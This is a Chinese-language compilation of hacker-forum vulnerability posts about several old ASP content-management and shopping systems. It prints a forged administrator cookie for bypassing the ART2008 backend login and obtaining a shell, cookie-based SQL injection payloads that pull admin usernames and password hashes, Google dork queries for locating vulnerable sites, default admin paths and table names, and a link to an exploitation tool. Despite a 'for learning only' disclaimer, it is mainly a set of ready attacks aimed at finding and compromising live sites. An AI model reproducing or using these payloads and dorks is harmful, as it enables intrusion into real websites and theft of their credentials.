Art2008 3.1 后台cookies欺骗漏洞
晕了,刚刚从百度上搜索到,黑手的0906期48页上已经有人公布过了这个漏洞
文章我自己就不删了,写的也会累的,是心血,我也没看过黑手的,,知道有人公布过了就行了。
FORM http://www.st999.cn/blog by流浪的风 2010/8/26
程序:ART2008 CMS网站管理系统
版本:3.1,现在最新版本是4.3,已经采用seesion验证,3.1之前的版本可能通杀,未测试
说明:本漏洞测试成功率不太高,仅作学习之用。
分析:
后台登录文件admin_login.asp,其中关键代码
if request("user")="" or request("pass")="" then
conn.close
set conn=nothing
Response.Redirect "login.asp?id=0"
else
user=LCase(chkhtm(request("user")))
pass=md5(chkhtm(trim(request("pass"))))
sql = "select * from admin where [user]='"&user&"' and [pass]='"&pass&"' and jingyong<>1"
Set rs = Server.CreateObject("ADODB.RecordSet")
rs.Open sql,conn,1,3
if rs.recordcount=0 then
call loglongout()
Response.Redirect "login.asp?id=1"
end if
并不存在弱智的万能密码漏洞
再看看他调用的检测文件admin_chk.asp
<!--#include file = "admin_conn.asp" -->
<!--#include file = titleb.asp -->
<%
call admin_chk()
%>
简单的call admin_chk()过程
打开titleb.asp这个文件,搜索admin_chk,来到最关键的地方,代码如下
'**************************************************
'管理员用户检测过程
'**************************************************
Sub admin_chk()
Dim adminuser:adminuser=chkhtm(Request.Cookies(Art2008)("adminuser"))
Dim adminpass:adminpass=chkhtm(Request.Cookies(Art2008)("adminpass"))
Dim admindj:admindj=chkhtm(Request.Cookies(Art2008)("admindj"))
if admindj="3" then
Call AdminReadonly()
end if
if adminuser="" or adminpass="" then
Response.Redirect config("path")&"admin/login.asp?id=8"
end if
Dim AdminChk_sql,AdminChk_rs
AdminChk_sql = "select * from admin where [user]='"&adminuser&"' and [pass]='"&adminpass&"'"
Set AdminChk_rs = Server.CreateObject("ADODB.RecordSet")
AdminChk_rs.Open AdminChk_sql,conn,1,1
if AdminChk_rs.recordcount=0 then
Response.Cookies(Art2008)("adminuser")=""
Response.Cookies(Art2008)("adminpass")=""
Response.Cookies(Art2008)("admindj")=""
Response.Cookies(Art2008)("OSKEY")=""
Response.cookies(Art2008)("purview")=""
Response.Redirect config("path")&"admin/login.asp?id=8"
else
Response.Cookies(Art2008)("admindj")=AdminChk_rs("dj")
response.cookies(Art2008)("purview")=AdminChk_rs("purview")
response.cookies(Art2008)("OSKEY")=AdminChk_rs("OSKEY")
end if
AdminChk_rs.close
set AdminChk_rs=nothing
End Sub
admindj purview oskey这三个值直接从cookie中读取,只要满足这三个参数即可:
ASPSESSIONIDSADADATS=FADHBFOCGKFEPHIMFEFLKBDL; Art2008=purview=99999&OSKEY=%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C%2C&upload=admin&fullname=%B9%DC%C0%ED%D4%B1&admindj=1&sex=%CF%C8%C9%FA&adminpass=21232f297a57a5a743894a0e4a801fc3&adminuser=admin
可以使用以下这个cookies欺骗登录后台,修改上传设置即可拿shell,或者,用明小子利用上传漏洞(user/uploadfaceok.asp,已有人公布)拿shell亦可。
711企业网站管理程序V6.0Cookies注入漏洞
711企业网站管理程序V6.0存在Cookies注入漏洞
一:
dim keyword
dim sort_id
keyword=request("keyword")
sort_id=request("sort_id")
if sort_id<>"" then sqlwhere=sqlwhere &" and sort_id="&sort_id&""
if keyword<>"" then sqlwhere=sqlwher &" and shop_name like '%"&keyword&"%'"
Set rs=Server.CreateObject("ADODB.RecordSet")
strsql="select * from Product where shop_id<>0 "&sqlwhere&" order by dateandtime desc"
sort_id变量直接获取,未指明获取方式,导致Cookies注入。
二:
<% sql="select * from product where shop_id="&request("shop_id")
res.open sql,con,1,3
res("click")=res("click")+1
Google:inurl:inurl:List.asp?Shop_ID
用注入中转
Gogo人才网系统v1.9.1.1(access版)Cookies注入漏洞
Gogo人才网系统v1.9.1.1(access版)存在Cookies注入漏洞
漏洞文件:article.asp
问题代码:sql="select c_name from article_c where id="&request("class")
由于防注入防了querystring和form,我们可以Cookies注入。

用注入中转生成一个asp页面,本地搭建asp环境,注入语句:http://localhost/jmCook.asp?jmdcw=1%20and%201=2%20union%20select%20gogo_name%2b%27%2a%27%2bgogo_pwd%20from%20gogo_admin
也可以用GreenBrowser自带 的JS插件,填写如图:
Google:用户登录 个人注册 企业注册 设为首页 加为收藏
或者 inurl:gogo_add_guest.asp
或者 inurl:systemarticle.asp?id=
伟大祖国人才济济丫!
んㄗ葑訫鎖愛'S Blog http://www.virusest.com/
B2B电子商务购物网站Cookies注入漏洞
这个Cookies注入存在于多个B2B购物系统中,测试时有网域高科的,唐网科技的。不知道who copy who的代码。这里就是唐网科技 电子商务购物网店管理系统首饰专营版 为例。问题出在conn文件中。全贴出来,看注释。
dim conn,connstr,startime,Buy2Buy,rs,UserAgent
startime=timer()
Buy2Buy="Data/#maxtangcn#data.asp"
UserAgent = Trim(Lcase(Request.Servervariables("HTTP_USER_AGENT"))) '取得用户HTTP设备的变量
If InStr(UserAgent,"teleport") > 0 or InStr(UserAgent,"webzip") > 0 or InStr(UserAgent,"flashget")>0 or InStr(UserAgent,"offline")>0 Then
Response.Write "非法浏览!"
Response.End '当使用teleport或者FlashGet等其他浏览器时提示非法浏览
End If
Function SafeRequest(ParaName,ParaType) 'SafeRequest对传递的参数做整形判断
Dim ParaValue
ParaValue=Request(ParaName)
If ParaType=1 then
If not isNumeric(ParaValue) then
Response.write "
Response.end
End if
Else
ParaValue=replace(ParaValue,"'","''")
End if
SafeRequest=ParaValue
End function
Function FormatSQL(strChar) 'FormatSQL函数过滤了一些特殊符号
if strChar="" then
FormatSQL=""
else
FormatSQL=replace(replace(replace(replace(replace(replace(replace(replace(strChar,"'","’"),"*","×"),"?","?"),"(","("),")",")"),"<","〈"),".","。"),";",";")
end if
End Function
Dim Fy_Url,Fy_a,Fy_x,Fy_Cs(),Fy_Cl,Fy_Ts,Fy_Zx '这里是脆弱的防注入系统,可以绕过,不是本文重点讨论范围
Fy_Cl = 1
Fy_Zx = "index.Asp"
On Error Resume Next
Fy_Url=Request.ServerVariables("QUERY_STRING")
Fy_a=split(Fy_Url,"&")
redim Fy_Cs(ubound(Fy_a))
On Error Resume Next
for Fy_x=0 to ubound(Fy_a)
Fy_Cs(Fy_x) = left(Fy_a(Fy_x),instr(Fy_a(Fy_x),"=")-1)
Next
For Fy_x=0 to ubound(Fy_Cs)
If Fy_Cs(Fy_x)<>"" Then
If Instr(LCase(Request(Fy_Cs(Fy_x))),"'")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"and")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"select")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"update")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"chr")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"delete%20from")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),";")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"insert")<>0 or Instr(LCase(Request(Fy_Cs(Fy_x))),"mid")<>0 Or Instr(LCase(Request(Fy_Cs(Fy_x))),"master.")<>0 Then
省略部分代码
Response.End
End If
End If
Next
connstr="Provider=Microsoft.Jet.OLEDB.4.0;Data Source=" & Server.MapPath(""&Buy2Buy&"")
On Error Resume Next
Set conn = Server.CreateObject("ADODB.Connection")
conn.open connstr
If Err Then
err.Clear
Set Conn = Nothing
Response.Write "数据库连接出错,请检查Conn.asp中的数据库指向。"'
Response.End
End If
Dim strTitle,LngDiscount,strUserName,LngUserID,LngGrpID,LngDeposit,rsVip,strUserEmail
LngDiscount = 1
LngUserID = 0
LngDeposit = 0
strUserName = "非注册用户"
strTitle = "非注册用户"
if Request.Cookies("Buy2Buy")("username")<>"" then '问题在这,从Cookies中取得用户名带入数据库查询由于前面的防注入不防request.Cookies,我们可以进行注入
set rsVip=server.CreateObject("adodb.recordset")
rsVip.open "select [User].GrpID,[User].UserID,[User].Score,[User].UserEmail,[User].Deposit,[User].UserName,b2b_userjb.GrpName,b2b_userjb.Stars from [User] Inner Join b2b_userjb On [User].GrpID = b2b_userjb.GrpID where username='"&request.Cookies("Buy2Buy")("username")&"' ",conn,1,1
strTitle = rsVip("GrpName")
LngDiscount = rsVip("Stars")
LngGrpID = Clng(rsVip("GrpID"))
strUserName = rsVip("UserName")
LngUserID = Clng(rsVip("UserID"))
LngScore = Clng(rsVip("Score"))
LngDeposit = rsVip("Deposit")
strUserEmail = rsVip("UserEmail")
rsVip.close
set rsVip=nothing
End If
Select Case LngGrpID
Case ""
LstPrice = "Price2"
Case 4
LstPrice = "Price2"
Case 30
LstPrice = "Price3"
Case 31
LstPrice = "Price4"
Case 32
LstPrice = "Price5"
End Select
由上述代码可知Cookies属性为Buy2Buy=username= 数数字段,一共8个,构造注入语句
Buy2Buy=username=shaun' and 1=2 union select 1,2,3,4,5,admin,7,8 from admin where ''='
将其进行URLEncode加密,用修改Cookies的软件修改Cookie,刷新页面,就会看到想看到的东西。
这里给出利用工具。http://www.virusest.com/shaun.asp 如果看到用户名被注册,直接复制网址破解即可。Enjoy it!
Google:inurl:b2b_cplist.asp?catid
志坚网络新闻系统 1.0 多文件存在Cookies注入
涉及到的文件大致有pindaolist.asp,pinlist.asp,class.asp,article.asp,均存在Cookies注入。
问题代码如下:
复制内容到剪贴板代码:
<%
anid=request("anid")
banshi=request("banshi")
set rsan=server.CreateObject("adodb.recordset")
rsan.Open "select * from anclass where anclassid="&anid&"",conn,1,1
%>
防注入对Cookies形同虚设,不多说了。
Google:inurl:pindaolist.asp?anid
表名:xbadmin 字段:xbadmin ,password,注入吧!
默认后台地址:http://localhost/xbyadmin/login.asp
From:dosjj.com